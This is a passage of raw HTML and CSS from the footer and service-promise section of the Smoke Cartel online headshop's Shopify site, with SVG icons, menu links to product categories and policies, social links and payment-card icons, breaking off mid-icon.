      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 